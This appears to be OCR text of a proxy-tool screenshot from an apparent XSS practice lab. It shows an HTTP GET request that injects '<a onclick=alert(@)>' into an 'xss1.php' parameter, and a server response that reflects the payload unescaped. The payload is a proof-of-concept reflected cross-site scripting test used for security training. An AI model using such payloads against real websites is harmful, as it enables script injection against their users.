 Request
Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=alert(@)> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2020 05:22:45 GMT
3 Server: Apache
4 Content-Length: 51
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <html><body><a onclick=alert(@)></body></html>
9
零队